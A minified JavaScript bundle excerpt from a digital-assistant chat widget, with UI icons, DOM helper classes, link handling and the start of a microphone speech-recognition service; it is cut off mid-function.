            icon_bot_message_bubble: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18"><path d="M18 12.99h-6.267L8 17.125a1.119 1.119 0 0 1-1.021-1.36V12.99H6a5.849 5.849 0 0 1-6-5.87A6.061 6.061 0 0 1 6 1h12a6.061 6.061 0 0 1 6 6.12 5.849 5.849 0 0 1-6 5.87z" fill="#d1d1d1"/><path d="M4 7a2 2 0 1 0 4 0 2 2 0 1 0-4 0" style="animation-name:dotScaleleft;animation-duration:1s;animation-iteration-count:infinite;transform-origin:20%;animation-delay:0s" fill="#fff"/><path d="M10 7a2 2 0 1 0 4 0 2 2 0 1 0-4 0" style="animation-name:dotScalecenter;animation-duration:1s;animation-iteration-count:infinite;transform-origin:43%;animation-delay:.2s" fill="#fff"/><path d="M16 7a2 2 0 1 0 4 0 2 2 0 1 0-4 0" style="animation-name:dotScaleright;animation-duration:1s;animation-iteration-count:infinite;transform-origin:70%;animation-delay:.4s" fill="#fff"/><style>@keyframes dotScaleleft{0%,to{transform:scale(1)}50%{transform:scale(1.25)}}@keyframes dotScalecenter{0%,to{transform:scale(1)}50%{transform:scale(1.25)}}@keyframes dotScaleright{0%,to{transform:scale(1)}50%{transform:scale(1.25)}}</style></svg>',
            icon_bot_mic: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M7 23v-2h4v-2.062C7.06 18.444 4 15.073 4 11h2c0 3.309 2.691 6 6 6s6-2.691 6-6h2c0 4.072-3.059 7.444-7 7.938V21h4v2h-6zm5-22c2.206 0 4 1.794 4 4v6c0 2.206-1.794 4-4 4s-4-1.794-4-4V5c0-2.206 1.794-4 4-4zm0 2c-1.103 0-2 .897-2 2v6c0 1.103.897 2 2 2s2-.897 2-2V5c0-1.103-.897-2-2-2z"/></svg>',
            icon_bot_next: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M8 17.65L9.739 19 16 12 9.739 5 8 6.35 13.054 12z"/></svg>',
            icon_bot_previous: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M16 17.65L14.261 19 8 12l6.261-7L16 6.35 10.946 12z"/></svg>',
            icon_bot_send: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M22.355 1.065l.043.02a.993.993 0 01.294.195l.015.015a1.02 1.02 0 01.204.292l.009.022a.97.97 0 01.03.704l-.006.02-7 20c-.3.854-1.49.903-1.858.075l-3.844-8.648-8.648-3.844c-.828-.368-.78-1.559.076-1.858l20-7 .019-.007a.997.997 0 01.041-.012l-.06.02a.87.87 0 01.145-.04l.017-.003a.967.967 0 01.523.05zm-2.747 4.743l-7.416 7.416 2.697 6.067zm-1.415-1.415L4.711 9.113l6.066 2.696z"/></svg>',
            icon_bot_share_audio: '<svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 24 24"><path d="M22 2v20H2V2zm-2 2H4v16h16zm-3 1.674V14a2 2 0 11-2.15-1.995L15 12V8.326l-5 1.428V16a2 2 0 11-2.15-1.995L8 14V8.246z"/></svg>',
            icon_bot_share_media: '<svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 24 24"><path d="M22 2v16h-4v4H2V6h4V2zm-9.036 12.378L6.93 20H16v-2.585zM16 8H4v11.999l9.036-8.377L16 14.585zm4-4H8v2h10v10h2zM7 9a2 2 0 110 4 2 2 0 010-4z"/></svg>',
            icon_bot_share_file: '<svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 24 24"><path d="M13.414 2L17 5.586V7h.414L21 10.586V22H7v-4H3V2zM17 9.414V18H9v2h10v-8.586zm-2-3L12.586 4H5v12h10zM13 11v2H7v-2zm-2-4v2H7V7z"/></svg>',
            icon_bot_share_location: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zM7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.88-2.88 7.19-5 9.88C9.92 16.21 7 11.85 7 9z"/><circle cx="12" cy="9" r="2.5"/></svg>',
            icon_bot_speech_mute: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M1.707.293l22 22-1.414 1.414L12 13.414V21l-6.35-5.114H1V7.954h4.65l.5-.39L.293 1.707zM19.67 4.446c2.119 1.967 3.302 4.613 3.33 7.452a10.363 10.363 0 01-1.392 5.295l-1.476-1.476c.58-1.18.88-2.472.868-3.8-.023-2.29-.981-4.43-2.697-6.025zM7.583 8.996l-1.232.955H3v3.964h3.351L10 16.875v-5.461zm8.051-1.68C17.15 8.547 17.991 10.21 18 11.999c.003.482-.055.956-.17 1.416l-1.86-1.86c-.133-1.017-.691-1.964-1.604-2.706zM12 3v4.586L9.424 5.01z"/></svg>',
            icon_bot_speech_unmute: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 3v18l-6.35-5.114H2V7.954h4.65zm5.67 1.446c2.119 1.967 3.302 4.613 3.33 7.452.029 2.904-1.15 5.658-3.316 7.75l-1.396-1.421c1.772-1.71 2.735-3.95 2.712-6.31-.023-2.29-.981-4.43-2.697-6.025zM11 7.125L7.351 9.95H4v3.964h3.351L11 16.875zm4.634.19C17.15 8.548 17.991 10.212 18 12c.01 1.806-.828 3.5-2.358 4.771l-1.284-1.519c1.065-.885 1.65-2.037 1.642-3.242-.006-1.187-.587-2.309-1.634-3.16z"/></svg>'
        }
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.Constants = void 0;
        var i = function() {
            function e() {}
            return e.GEOLOCATION_REQUEST_DENIED = 1, e.CHAT_SCROLL_DELAY = 300, e.WEBSOCKET_READY_STATE = ["CONNECTING", "OPEN", "CLOSING", "CLOSED"], e.WEBSOCKET_CLOSE_EVENT = {
                CODE: {
                    ABNORMAL_CLOSURE: 1006
                }
            }, e.FILE_SIZE_LIMIT_EXCEEDED = 413, e.UNSUPPORTED_FILE_TYPE = 415, e.FILE_SIZE_METADATA_HEADER = "x-oda-meta-file-size", e.BIT_MULTIPLIER = 1024, e.MAX_SUGGESTIONS_COUNT = 5, e.MIN_SUGGESTIONS_COUNT = 1, e
        }();
        t.Constants = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.Component = void 0;
        var i = function() {
            function e(e) {
                this.utils = e
            }
            return e.prototype.addClass = function(e) {
                this.element.classList.add(this.utils.getCssClassWithPrefix(e))
            }, e.prototype.hide = function(e) {
                void 0 === e && (e = !0), e ? (this._orgDisplayStyle = this.element.style.display, this.element.style.display = "none") : this.element.style.display = this._orgDisplayStyle
            }, e.prototype.remove = function() {
                this.element.remove()
            }, e.prototype.appendToElement = function(e) {
                e.appendChild(this.element)
            }, e.prototype.prependToElement = function(e) {
                var t = e.firstChild;
                t ? e.insertBefore(this.element, t) : e.appendChild(this.element)
            }, e.prototype.appendContentChildElement = function(e) {
                this._getContentElement().appendChild(e)
            }, e.prototype.appendContentChild = function(e) {
                this._getContentElement().appendChild(e.element)
            }, e.prototype._getContentElement = function() {
                return this.element
            }, e
        }();
        t.Component = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.AttachmentComponent = void 0;
        var i = function() {
            function e(t, n) {
                this.utils = n, this._title = e.capitalize(t.type)
            }
            return e.capitalize = function(e) {
                return e.charAt(0).toUpperCase() + e.slice(1)
            }, e.prototype.createMessageElement = function(e, t) {
                var n = this.utils.createDiv(["attachment-message"]),
                    i = this.utils.createDiv(["attachment-icon"]);
                i.style.backgroundImage = "url('" + e + "')";
                var o = this.utils.createDiv(["attachment-fileName"]),
                    s = this.utils.createSpan(["attachment-file"]);
                return s.innerHTML = t, o.appendChild(s), n.appendChild(i), n.appendChild(o), n
            }, e
        }();
        t.AttachmentComponent = i
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.ChatEvent = void 0,
            function(e) {
                e.CLICK_AUDIO_RESPONSE_TOGGLE = "click:audiotoggle", e.CLICK_ERASE = "click:erase", e.CLICK_VOICE_TOGGLE = "click:voicetoggle", e.DESTROY = "destroy", e.MESSAGE = "message", e.MESSAGE_RECEIVED = "message:received", e.MESSAGE_SENT = "message:sent", e.NETWORK = "networkstatuschange", e.READY = "ready", e.UNREAD = "unreadCount", e.WIDGET_CLOSED = "widget:closed", e.WIDGET_OPENED = "widget:opened"
            }(i || (i = {})), t.ChatEvent = i
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.ISkillMessageSource = void 0,
            function(e) {
                e.AGENT = "AGENT", e.BOT = "BOT"
            }(i || (i = {})), t.ISkillMessageSource = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.webApi = void 0, t.webApi = {
            getBrowserLocale: function() {
                return navigator.language
            },
            getLocales: function() {
                var e;
                return (null === (e = navigator.languages) || void 0 === e ? void 0 : e.map((function(e) {
                    return e.toLowerCase()
                }))) || []
            },
            isStorageAvailable: function(e) {
                return i(e)
            },
            isLocationServiceAvailable: function() {
                return navigator && navigator.geolocation
            },
            getCurrentLocation: function() {
                return t.webApi.isLocationServiceAvailable() ? new Promise((function(e, t) {
                    navigator.geolocation.getCurrentPosition((function(t) {
                        e(t)
                    }), (function(e) {
                        t(e)
                    }), {
                        timeout: 5e3
                    })
                })) : Promise.reject("Location service not available.")
            }
        };
        var i = function(e) {
            var t;
            try {
                t = window[e];
                var n = "__storage_test__";
                return t.setItem(n, n), t.removeItem(n), !0
            } catch (e) {
                return e instanceof DOMException && (22 === e.code || 1014 === e.code || "QuotaExceededError" === e.name || "NS_ERROR_DOM_QUOTA_REACHED" === e.name) && t && 0 !== t.length
            }
        }
    }, function(e, t, n) {
        "use strict";
        var i = this && this.__rest || function(e, t) {
            var n = {};
            for (var i in e) Object.prototype.hasOwnProperty.call(e, i) && t.indexOf(i) < 0 && (n[i] = e[i]);
            if (null != e && "function" == typeof Object.getOwnPropertySymbols) {
                var o = 0;
                for (i = Object.getOwnPropertySymbols(e); o < i.length; o++) t.indexOf(i[o]) < 0 && Object.prototype.propertyIsEnumerable.call(e, i[o]) && (n[i[o]] = e[i[o]])
            }
            return n
        };
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.createUserTextMessage = t.createUserMessage = t.createBotMessage = void 0;
        var o = n(3);
        t.createBotMessage = function(e, t, n, i) {
            return {
                date: n,
                from: e,
                isRead: i,
                messagePayload: t
            }
        };
        t.createUserMessage = function(e, t, n, o) {
            var s, r;
            if (e.type ? r = {
                    date: n,
                    isRead: o,
                    messagePayload: e
                } : e.messagePayload && (r = e), r.userId = t, null === (s = r.messagePayload) || void 0 === s ? void 0 : s.metadata) {
                var a = r.messagePayload,
                    c = a.metadata,
                    l = i(a, ["metadata"]);
                r.messagePayload = l, r.metadata = c
            }
            return r
        };
        t.createUserTextMessage = function(e, t) {
            var n = {
                    text: e,
                    type: o.PAYLOAD_TYPE.TEXT
                },
                i = {
                    date: new Date,
                    isRead: !0,
                    messagePayload: n
                };
            return t && (i.sdkMetadata = {
                speechId: t
            }), i
        }
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.ActionComponentFactory = void 0;
        var i = n(5),
            o = n(26),
            s = n(27),
            r = n(28),
            a = n(29),
            c = n(18),
            l = n(7),
            h = function() {
                function e() {}
                return e.fromActionPayload = function(t, n, l, h, u) {
                    switch (n.type) {
                        case i.ACTION_TYPE.POSTBACK:
                            return new r.PostbackActionComponent(t, n);
                        case i.ACTION_TYPE.URL:
                            return new c.UrlActionComponent(t, n, l, u);
                        case i.ACTION_TYPE.LOCATION:
                            return new s.LocationActionComponent(t, n);
                        case i.ACTION_TYPE.CALL:
                            return new o.CallActionComponent(t, n);
                        case i.ACTION_TYPE.SHARE:
                            return new a.ShareActionComponent(t, n, h);
                        default:
                            return e.logger.error("Payload contains wrong action type:" + n.type), null
                    }
                }, e.logger = new l.Logger("ActionComponentFactory"), e
            }();
        t.ActionComponentFactory = h
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.UrlActionComponent = void 0;
        var s = function(e) {
            function t(t, n, i, o) {
                void 0 === i && (i = !1);
                var s = e.call(this, t, n) || this;
                return s._openInWindow = i, s._linkHandler = o, s._url = n.url, s
            }
            return o(t, e), t.prototype.render = function() {
                var t = e.prototype.render.call(this);
                if (t.classList.add(this.utils.getCssClassWithPrefix("action-url")),
				t.classList.add(this.utils.getCssClassWithPrefix("action-postback")),
				this._url) {
                    var n = this.utils.createAnchor(this._url, null, [], this._openInWindow, this._linkHandler);
                    t.onclick = function() {
                        n.click()
                    }
                }
                return t
            }, t.prototype.getEventPayload = function() {
                return Promise.resolve(this._url)
            }, t
        }(n(6).ActionComponent);
        t.UrlActionComponent = s
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.ATTACHMENT_TYPE = void 0,
            function(e) {
                e.IMAGE = "image", e.VIDEO = "video", e.AUDIO = "audio", e.FILE = "file"
            }(i || (i = {})), t.ATTACHMENT_TYPE = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.Utils = void 0;
        var i = n(0),
            o = function() {
                function e(e) {
                    this.settings = e
                }
                return e.prototype.clone = function(e) {
                    return JSON.parse(JSON.stringify(e))
                }, e.prototype.linkify = function(t, n) {
                    var o, s = this;
                    return (n = n || {}).embeddedHTML || (t = i.utils.sanitizeText(t)), o = null == (o = null == t ? void 0 : t.replace(i.utils.resetRegex(e.REGEX_HTTPS), (function(e, t, i) {
                        if (t) return e;
                        var o = n.embeddedVideo ? s.getYouTubeVideoId(i) : null;
                        return o ? s.getEmbeddedYouTubeVideoString(o) : '<a href="' + i + '" target="_blank">' + i + "</a>"
                    }))) ? void 0 : o.replace(i.utils.resetRegex(e.REGEX_WWW), (function(e, t, i, o) {
                        if (t || i) return e;
                        var r = n.embeddedVideo ? s.getYouTubeVideoId("https://" + i) : null;
                        return r ? s.getEmbeddedYouTubeVideoString(r) : '<a href="' + o + '" target="_blank">' + o + "</a>"
                    }))
                }, e.prototype.getYouTubeVideoId = function(t) {
                    var n = null;
                    return t.replace(i.utils.resetRegex(e.REGEX_YOUTUBE), (function(e, t, i) {
                        return (null == i ? void 0 : i.length) && (n = i), e
                    })), n
                }, e.prototype.getEmbeddedYouTubeVideoString = function(e) {
                    return '<iframe width="100%" src="https://www.youtube.com/embed/' + e + '" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>'
                }, e.prototype.getCssClassWithPrefix = function(e) {
                    return this.settings.name + "-" + e
                }, e.prototype.createButton = function(e) {
                    var t = document.createElement("button");
                    return t.type = "button", this.addClasses(t, e), t
                }, e.prototype.createAnchor = function(e, t, n, i, o) {
                    void 0 === i && (i = !1);
                    var s = document.createElement("a");
                    s.rel = "noreferrer noopener";
                    var r = !1;
                    return e && (s.href = e), o && (o.onclick && (s.onclick = o.onclick.bind(s), r = !0), o.target && (s.target = o.target, r = !0)), r || (i ? s.addEventListener("click", (function(t) {
                        return window.open(e, "", "height=450px,width=800px,menubar,toolbar,personalbar,status,resizable,noopener,noreferrer"), t.preventDefault(), t.stopPropagation(), !1
                    })) : s.target = "_blank"), t ? s.innerText = t : e && (s.innerText = e), this.addClasses(s, n), s
                }, e.prototype.createDiv = function(e) {
                    var t = document.createElement("div");
                    return this.addClasses(t, e), t
                }, e.prototype.createElementFromString = function(e, t) {
                    var n = this,
                        i = document.createElement("div");
                    return i.innerHTML = e.trim(), t && t.forEach((function(e) {
                        return i.firstElementChild.classList.add(n.getCssClassWithPrefix(e))
                    })), i.firstElementChild
                }, e.prototype.createSpan = function(e) {
                    var t = document.createElement("span");
                    return this.addClasses(t, e), t
                }, e.prototype.createInput = function(e, t) {
                    var n = document.createElement("input");
                    return this.addClasses(n, e), t && (n.type = t), n
                }, e.prototype.createTextArea = function(e) {
                    var t = document.createElement("TEXTAREA");
                    return this.addClasses(t, e), t
                }, e.prototype.createImage = function(e, t, n) {
                    var i = document.createElement("img");
                    return e && (i.src = e), n && (i.alt = n), this.addClasses(i, t), i
                }, e.prototype.createAudio = function(e, t, n) {
                    var i = document.createElement("audio");
                    return e && (i.src = e), i.autoplay = void 0 !== n && n, this.addClasses(i, t), i
                }, e.prototype.createVideo = function(e, t, n) {
                    var i = document.createElement("video");
                    return e && (i.src = e), i.autoplay = void 0 !== n && n, this.addClasses(i, t), i
                }, e.prototype.createWrappedSvg = function(e, t) {
                    var n = this.createDiv(t);
                    return n.appendChild(e), n
                }, e.prototype.createHTML = function(e) {
                    var t = this.createDiv();
                    return t.innerHTML = e, t
                }, e.prototype.createLabel = function(e, t) {
                    var n = document.createElement("label");
                    return n.textContent = e, this.addClasses(n, t), n
                }, e.prototype.createStyle = function(e) {
                    var t = document.createElement("style");
					// return t.type = "text/css", t.appendChild(document.createTextNode(e)), t
					//SB - Disable default CSS
                    //console.log("SB - Print Default CSS >>>>>>> " + t)
                    var emptyStyle = '';
                    return t.type = "text/css", t.appendChild(document.createTextNode(emptyStyle)), t
                }, e.prototype.addStyleToHTML = function(e) {
                    //window && document.head.appendChild(e)
                }, e.prototype.addClasses = function(e, t) {
                    if (e.dir = "auto", t)
                        for (var n = 0, i = t; n < i.length; n++) {
                            var o = i[n];
                            e.classList.add(this.getCssClassWithPrefix(o))
                        }
                    return e
                }, e.REGEX_HTTPS = /((?:href|src)\s*=\s*['"])?(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim, e.REGEX_WWW = /((?:href|src)\s*=\s*['"])?(\/\/)?(\bwww\.[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim, e.REGEX_YOUTUBE = /^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/gi, e
            }();
        t.Utils = o
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.SpeechRecognitionService = t.IVoiceRecognitionEvent = void 0;
        var i, o = n(8),
            s = n(0),
            r = n(4);
        ! function(e) {
            e.FINAL_RESULT = "finalResult", e.PARTIAL_RESULT = "partialResult"
        }(i || (i = {})), t.IVoiceRecognitionEvent = i;
        var a = function() {
            function e() {
                this.speechRoute = "/voice/stream/recognize", this.speechDomain = "generic", this.started = !1, this.BUFF_SIZE = 4096, this.microphoneStreamBuffer = [], this.connectionStatus = o.CONNECTION_STATE.CLOSED, this.isFirstFrame = !0, this.filterBuffer = [], this.LP_48000_TO_16000_FIR = [-25033838264794034e-21, -3645156113737857e-20, -11489993827892933e-21, 393243788874656e-19, 6998419352067277e-20, 37556691270439976e-21, -476966455345305e-19, -.00011379935461751734, -8400957697117619e-20, 4208817777607469e-20, .00016391587447478332, .00015508372993570357, -1253765788919669e-20, -.00021258262011091092, -.0002524059896175195, -51874329668708116e-21, .0002479230009768214, .00037351534477673157, .00016157590781788105, -.0002541085239198603, -.000510486865332593, -.0003246104617540939, .00021219136947965464, .0006488877825604561, .0005444416935293036, -.0001016639071691704, -.0007673001147209819, -.0008176720912938691, -972696982411551e-19, .0008376185852528038, .0011319450250252222, .0004008193339799052, -.0008262743020160207, -.0014643282305934196, -.0008183365045047033, .0006964471772153777, .001780467922489105, .0013489288090360295, -.00041122152287042, -.0020347535966250413, -.0019782994815083733, -6247794246099269e-20, .002171643809964705, .0026761621389245617, .00074944268608935, -.00212817775887288, -.003394541347147186, -.0016615884301227524, .001837545335885159, .004067170702246546, .0027936171643976352, -.001233420727213658, -.004610035314537476, -.004119319153202972, .00025459137646049936, .00492286494534436, .005588805700369816, .001150762425755883, -.004891042781491068, -.0071267634777626675, -.003021979039818941, .00438688631315642, .008631467181982988, .005385139236634672, -.003268406079325266, -.009973661255235284, -.008256256502745316, .0013719935383757782, .010993210336541666, .011651337116264694, .0015082475865128093, -.01148872195209017, -.015609515327517686, -.005671504441670989, .011188303272599716, .02024519058502148, .011637590928971467, -.009667754909210324, -.025878090076785515, -.020500381603699786, .006098908137700642, .033428666116203716, .03513487017573178, .001719739622764723, -.046085580848361105, -.06623078150315037, -.023349941728869696, .08292213207159124, .21069217442624302, .2973829711397418, .2973829711397419, .21069217442624305, .08292213207159124, -.023349941728869693, -.06623078150315037, -.046085580848361105, .0017197396227647225, .03513487017573178, .033428666116203716, .006098908137700641, -.020500381603699783, -.025878090076785508, -.009667754909210326, .011637590928971469, .020245190585021472, .011188303272599716, -.00567150444167099, -.015609515327517682, -.01148872195209017, .001508247586512809, .011651337116264699, .010993210336541666, .0013719935383757782, -.008256256502745314, -.009973661255235283, -.0032684060793252657, .00538513923663467, .008631467181982988, .004386886313156419, -.0030219790398189413, -.0071267634777626675, -.0048910427814910715, .0011507624257558842, .005588805700369813, .00492286494534436, .00025459137646049936, -.004119319153202973, -.004610035314537475, -.0012334207272136583, .002793617164397636, .004067170702246546, .0018375453358851592, -.0016615884301227509, -.0033945413471471847, -.0021281777588728797, .0007494426860893505, .0026761621389245612, .0021716438099647056, -6247794246099253e-20, -.001978299481508373, -.0020347535966250404, -.00041122152287042, .0013489288090360292, .0017804679224891048, .0006964471772153777, -.0008183365045047026, -.00146432823059342, -.0008262743020160207, .0004008193339799063, .0011319450250252222, .0008376185852528037, -9726969824115494e-20, -.0008176720912938694, -.0007673001147209783, -.00010166390716916983, .0005444416935293033, .0006488877825604562, .0002121913694796546, -.00032461046175409424, -.000510486865332593, -.00025410852391986036, .0001615759078178811, .0003735153447767315, .00024792300097682137, -5187432966870808e-20, -.0002524059896175194, -.00021258262011091095, -1253765788919669e-20, .0001550837299357036, .0001639158744747833, 42088177776074685e-21, -8400957697117623e-20, -.00011379935461751733, -4769664553453051e-20, 3755669127044002e-20, 699841935206728e-19, 393243788874656e-19, -11489993827892933e-21, -3645156113737856e-20, -2503383826479402e-20], this.LP_44100_TO_16000_FIR = [-5044267067893139e-21, 5738740247594612e-21, 1611195555688156e-20, 10560179594562795e-21, -1242816862904201e-20, -3084430704328611e-20, -18160396924882423e-21, 2303124169528074e-20, 5216612702894834e-20, 2806026886746509e-20, -389608521587068e-19, -8174245278012476e-20, -4037543061985353e-20, 619375276294956e-19, .00012143092661620545, 55083199655424166e-21, -9401891583478883e-20, -.00017326981522755043, -7198069055926206e-20, .0001376274218691789, .00023946132645647525, 9064030545698025e-20, -.00019557611633250834, -.0003223511502826996, -.00011036322783022617, .0002710935667931249, .00042440564349633953, .00013013140955365376, -.00036784896615780913, -.0005481886438481025, -.00014855826094166272, .0004899798946967381, .000696340560985472, .00016383778624615643, -.0006421263408051642, -.0008715631880363658, -.00017369118859371453, .000829476349448821, .0010766146787146871, .00017530890385814463, -.0010578310750603923, -.001314320458073489, -.0001652844648711556, .0013337004262191077, .0015876076783199174, .000139534308084411, -.0016644454627712116, -.001899573527380014, -9319422024995832e-20, .002058491185395933, .0022536018141979036, 20477911370491685e-21, -.0025256449668619525, -.0026535487754524955, 8552498376473957e-20, .0030775744811722015, .0031040297261921, -.00023314744969763122, -.003728529808331677, -.003610856230113392, .000432598472497653, .0044964472481822506, .004181705019767344, -.0006966685466235378, -.005404666489478738, -.00482715710731867, .0010418556659416306, .006484667519607787, .00556235368742558, -.0014902159613265254, -.007780573986407925, -.0064097301786953595, .002072517010858728, .009356870546119134, .0074037416266333166, -.00283386009764953, -.011312323822665827, -.008599512596140524, .003844300507349054, .013806774337071994, .01008985372973804, -.005220460312862638, -.01711716324115331, -.01204196749753927, .007174046245357611, .021768247992024713, .01478690833035584, -.010136389804721707, -.02888735624896028, -.019078400739739057, .015146805312378952, .041410446665863104, .027068163980255515, -.025512027260482153, -.07011218378743589, -.04829678433503421, .06041368701604651, .21199607414538668, .3213532652447261, .3213532652447261, .21199607414538668, .060413687016046526, -.04829678433503422, -.07011218378743589, -.025512027260482153, .027068163980255515, .041410446665863104, .015146805312378952, -.019078400739739057, -.02888735624896028, -.010136389804721703, .01478690833035584, .021768247992024713, .007174046245357611, -.01204196749753927, -.01711716324115331, -.005220460312862639, .010089853729738038, .013806774337071994, .0038443005073490553, -.008599512596140524, -.011312323822665827, -.0028338600976495314, .007403741626633317, .009356870546119134, .002072517010858727, -.006409730178695359, -.007780573986407925, -.001490215961326526, .005562353687425577, .006484667519607787, .0010418556659416256, -.004827157107318673, -.005404666489478739, -.0006966685466235378, .004181705019767345, .004496447248182251, .0004325984724976533, -.003610856230113392, -.003728529808331677, -.0002331474496976315, .0031040297261921003, .003077574481172201, 8552498376473897e-20, -.002653548775452496, -.002525644966861952, 2047791137049164e-20, .002253601814197904, .002058491185395933, -9319422024995909e-20, -.001899573527380014, -.0016644454627712118, .00013953430808441038, .0015876076783199174, .0013337004262191077, -.0001652844648711556, -.0013143204580734896, -.0010578310750603925, .00017530890385814333, .0010766146787146878, .0008294763494488195, -.00017369118859371463, -.00087156318803637, -.0006421263408051633, .00016383778624615698, .0006963405609854716, .0004899798946967381, -.00014855826094166245, -.0005481886438481027, -.00036784896615780924, .00013013140955365368, .00042440564349633964, .00027109356679312505, -.00011036322783022619, -.0003223511502826996, -.00019557611633250842, 9064030545698017e-20, .00023946132645647525, .00013762742186917883, -7198069055926207e-20, -.0001732698152275505, -9401891583478886e-20, 5508319965542416e-20, .00012143092661620549, 6193752762949557e-20, -4037543061985352e-20, -8174245278012477e-20, -38960852158706805e-21, 28060268867465078e-21, 52166127028948336e-21, 2303124169528077e-20, -18160396924882423e-21, -30844307043286126e-21, -12428168629042018e-21, 10560179594562806e-21, 1611195555688157e-20, 5738740247594605e-21, -5044267067893138e-21], this.setupMediaDevices()
            }
            return e.getInstance = function() {
                return this._service || (this._service = new e), this._service
            }, e.prototype.init = function(e, t, n) {
                var i = this;
                return this.settings = e, this.authTokenService = n, this.serverConfig = t, this.isClientAuthEnabled = !!n, new Promise((function(e, t) {
                    i.buildSpeechRequestUrl().then((function(t) {
                        i.requestUrl = t, e()
                    })).catch((function(e) {
                        t(e)
                    }))
                }))
            }, e.prototype.startRecording = function(e, t, n) {
                var i, a, c = this.settings.i18n[this.settings.locale];
                return this.requestUrl ? s.utils.getValues(r.SPEECH_LOCALE).indexOf(this.serverConfig.locale) < 0 ? Promise.reject(new Error(c.errorSpeechUnsupportedLocale)) : (null === (i = this.connection) || void 0 === i ? void 0 : i.readyState) === o.CONNECTION_STATE.CLOSING || (null === (a = this.connection) || void 0 === a ? void 0 : a.readyState) === o.CONNECTION_STATE.CONNECTING ? Promise.reject(new Error(c.errorSpeechMultipleConnection)) : (this.onSpeechRecognition = this.getCallbackImpl(e), this.onSpeechNetworkChange = this.getCallbackImpl(t), this.onAnalyserReady = this.getCallbackImpl(null == n ? void 0 : n.onAnalyserReady), this.onAnalyserFrequencies = this.getCallbackImpl(null == n ? void 0 : n.onAnalyserFrequencies), this.microphoneStreamBuffer = [], this.getAudioInput() ? this.startRecordingCordova() : this.startRecordingWeb()) : Promise.reject(new Error(c.errorSpeechInvalidUrl))
            }, e.prototype.stopRecording = function() {
                this.connection ? (this.stopMicrophone(), this.connection.readyState === o.CONNECTION_STATE.OPEN && this.connection.close()) : this.setConnectionStatus(o.CONNECTION_STATE.CLOSED)
            }, e.prototype.setSpeechLocale = function(e) {
                var t = this;
                this.serverConfig.locale = e, this.buildSpeechRequestUrl().then((function(e) {
                    t.requestUrl = e
                }))
            }, e.prototype.isInitialized = function() {
                return !!this.settings
            }, e.prototype.isRecording = function() {
                return this.started
            }, e.prototype.getCallbackImpl = function(e) {
                return e && "function" == typeof e ? e : function() {}
            }, e.prototype.startRecordingWeb = function() {
                var e = this;
                return new Promise((function(t, n) {
                    navigator.mediaDevices ? e.started ? t() : navigator.mediaDevices.getUserMedia({
                        audio: {
                            autoGainControl: !0,
                            echoCancellation: !0,
                            noiseSuppression: !0
                        }
                    }).then((function(n) {
                        e.audioContext = new AudioContext, e.microphoneStream = e.audioContext.createMediaStreamSource(n), e.startMicrophone(), t()
                    })).catch((function(e) {
                        n(e)
                    })) : n(new Error("getUserMedia is not implemented in this browser. Can not record voice."))
                }))
            }, e.prototype.startRecordingCordova = function() {
                var e = this;
                return new Promise((function(t, n) {
                    e.started ? t() : e.getMicrophonePermission().then((function() {
                        e.getAudioInput().start({
                            audioSourceType: e.getAudioInput().AUDIOSOURCE_TYPE.VOICE_RECOGNITION || e.getAudioInput().AUDIOSOURCE_TYPE.DEFAULT,
                            streamToWebAudio: !0
                        }), e.audioContext = e.getAudioInput().getAudioContext(), e.microphoneStream = e.getAudioInput(), e.startMicrophone(), t()
                    })).catch((function(e) {
                        n(e)
                    }))
                }))
            }, e.prototype.getMicrophonePermission = function() {
                var e = this;
                return new Promise((function(t, n) {
